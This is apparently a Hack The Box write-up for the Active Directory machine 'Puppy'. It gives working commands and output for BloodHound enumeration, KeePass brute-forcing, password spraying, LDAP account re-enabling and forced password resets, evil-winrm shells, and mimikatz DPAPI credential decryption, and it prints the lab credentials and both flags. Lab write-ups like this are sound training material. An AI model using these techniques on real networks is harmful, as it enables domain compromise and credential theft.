HTB AD Medium: Puppy
Puppy is a Medium rated AD machine on HTB.
Nmap Scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
53/tcp open domain syn-ack ttl 127
88/tcp open kerberos-sec syn-ack ttl 127
111/tcp open rpcbind syn-ack ttl 127
135/tcp open msrpc syn-ack ttl 127
139/tcp open netbios-ssn syn-ack ttl 127
445/tcp open microsoft-ds syn-ack ttl 127
464/tcp open kpasswd5 syn-ack ttl 127
593/tcp open http-rpc-epmap syn-ack ttl 127
2049/tcp open nfs syn-ack ttl 127
3260/tcp open iscsi syn-ack ttl 127
3268/tcp open globalcatLDAP syn-ack ttl 127
3269/tcp open globalcatLDAPssl syn-ack ttl 127
5985/tcp open wsman syn-ack ttl 127
9389/tcp open adws syn-ack ttl 127
49664/tcp open unknown syn-ack ttl 127
49667/tcp open unknown syn-ack ttl 127
49669/tcp open unknown syn-ack ttl 127
49674/tcp open unknown syn-ack ttl 127
49691/tcp open unknown syn-ack ttl 127
59297/tcp open unknown syn-ack ttl 127
59333/tcp open unknown syn-ack ttl 127
Assumed Breach
1

levi.james:KingofAkron2025!
Enumerate SMB (Port 445)
Run Python ingestor for BloodHound:
1
bloodhound-ce-python -c all -d puppy.htb -u levi.james -p 'KingofAkron2025!' --zip -ns 10.10.11.70
Add the levi.james user to the developers group:
1
net rpc group addmem "developers" "levi.james" -U "puppy.htb"/"levi.james"%'KingofAkron2025!' -S "10.10.11.70"
Checking SMB shares:
1
2
nxc smb 10.10.11.70 -u 'levi.james' -p 'KingofAkron2025!' --shares
DEV READ DEV-SHARE for PUPPY-DEVS
Connect to the share:
1
2
smbclient \\\\10.10.11.70\\DEV -U PUPPY.HTB/levi.james
# Pass: KingofAkron2025!
In this share, we find the following:
1
2
3
KeePassXC-2.7.9-Win64.msi A 34394112 Sun Mar 23 08:09:12 2025
Projects D 0 Sat Mar 8 17:53:36 2025
recovery.kdbx A 2677 Wed Mar 12 03:25:46 2025
Get the files:
1
smb: \> get recovery.kdbx
Try to crack it:
1
2
keepass2john recovery.kdbx > hash
! recovery.kdbx : File version '40000' is currently not supported!
Googling an alternative to crack keepass 4 we find the following PoC: Link.
1
2
3
4
5
6
7
8
./keepass4brute.sh /home/kali/recovery.kdbx /usr/share/wordlists/rockyou.txt
keepass4brute 1.3 by r3nt0n
https://github.com/r3nt0n/keepass4brute
[+] Words tested: 36/14344392 - Attempts per minute: 48 - Estimated time remaining: 29 weeks, 4 days
[+] Current attempt: liverpool
[*] Password found: liverpool
Credentials in the keepass file:
1
2
3
4
5
HJKL2025!
Antman2025!
JamieLove2025!
ILY2025!
Steve2025!
Get usernames:
1
2
3
4
5
6
7
8
9
10
11
nxc smb 10.10.11.70 -u 'levi.james' -p 'KingofAkron2025!' --users | awk '{print $5}'
Administrator
Guest
krbtgt
levi.james
ant.edwards
adam.silver
jamie.williams
steph.cooper
steph.cooper_adm
Spraying the users & passwords reveals:
1
2
nxc smb 10.10.11.70 -u users -p pass --continue-on-success
[+] PUPPY.HTB\ant.edwards:Antman2025!
Checking the outbound privileges of this user: 
We can enable the account over LDAP: Link.
1
2
3
4
5
6
7
8
9
10
# File
dn: CN=ADAM D. SILVER,CN=USERS,DC=PUPPY,DC=HTB
changetype: modify
replace: userAccountControl
userAccountControl: 512
# Query
ldapmodify -x -H ldap://10.10.11.70 -D "ant.edwards@puppy.htb" -W -f enable_user.ldif
Enter LDAP Password:
modifying entry "CN=ADAM D. SILVER,CN=USERS,DC=PUPPY,DC=HTB"
Now that the account is enabled again, we can force change the password for this user:
1
net rpc password "adam.silver" "Password@123" -U "puppy.htb"/"ant.edwards"%'Antman2025!' -S "10.10.11.70"
Verify the password change:
1
nxc smb 10.10.11.70 -u 'adam.silver' -p 'Password@123'
Foothold
We can winrm as this user:
1
2
3
4
5
6
7
8
evil-winrm -i 10.10.11.70 -u adam.silver -p 'Password@123'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\adam.silver\Documents> whoami
puppy\adam.silver
Flag: 61998004471f9d3d9929720b056f24a7
1
2
*Evil-WinRM* PS C:\Users\adam.silver\Desktop> type user.txt
61998004471f9d3d9929720b056f24a7
Lateral movement
Found a backup folder with a file:
1
2
cd C:\Backups
download site-backup-2024-12-30.zip
In here, the xml.bak file is found with creds: steph.cooper:ChefSteph2025!.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
cat nms-auth-config.xml.bak
<?xml version="1.0" encoding="UTF-8"?>
<ldap-config>
<server>
<host>DC.PUPPY.HTB</host>
<port>389</port>
<base-dn>dc=PUPPY,dc=HTB</base-dn>
<bind-dn>cn=steph.cooper,dc=puppy,dc=htb</bind-dn>
<bind-password>ChefSteph2025!</bind-password>
</server>
<user-attributes>
<attribute name="username" ldap-attribute="uid" />
<attribute name="firstName" ldap-attribute="givenName" />
<attribute name="lastName" ldap-attribute="sn" />
<attribute name="email" ldap-attribute="mail" />
</user-attributes>
<group-attributes>
<attribute name="groupName" ldap-attribute="cn" />
<attribute name="groupMember" ldap-attribute="member" />
</group-attributes>
<search-filter>
<filter>(&(objectClass=person)(uid=%s))</filter>
</search-filter>
</ldap-config>
Winrm as this user:
1
2
3
4
5
6
7
8
evil-winrm -i 10.10.11.70 -u steph.cooper -p 'ChefSteph2025!'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\steph.cooper\Documents> whoami
puppy\steph.cooper
Privilege Escalation
Checking DPAPI:
1
2
3
4
5
6
cd C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect\S-1-5-21-1487982659-1829050783-2281216199-1107
Get-Childitem . -Force
.\mimikatz.exe "dpapi::masterkey /in:C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect\S-1-5-21-1487982659-1829050783-2281216199-1107\556a2412-1275-4ccf-b721-e6a0b4f90407 /rpc" "exit"
d9a570722fbaf7149f9f9d691b0e137b7413c1414c452f9c77d6d8a8ed9efe3ecae990e047debe4ab8cc879e8ba99b31cdb7abad28408d8d9cbfdcaf319e9c84
Get the credential blob:
1
2
3
4
5
6
7
8
cd C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials
Get-ChildItem . -Force
C8D69EBE9A43E9DEBF6B5FBD48B521B9
.\mimikatz.exe 'dpapi::cred /in:C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials\C8D69EBE9A43E9DEBF6B5FBD48B521B9 /unprotect /masterkey:d9a570722fbaf7149f9f9d691b0e137b7413c1414c452f9c77d6d8a8ed9efe3ecae990e047debe4ab8cc879e8ba99b31cdb7abad28408d8d9cbfdcaf319e9c84' 'exit'
UserName : steph.cooper_adm
CredentialBlob : FivethChipOnItsWay2025!
Connect using this account:
1
evil-winrm -i 10.10.11.70 -u steph.cooper_adm -p 'FivethChipOnItsWay2025!'
Flag: 2d31f7395a58e30056327e7d101b8d00
1
2
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
2d31f7395a58e30056327e7d101b8d00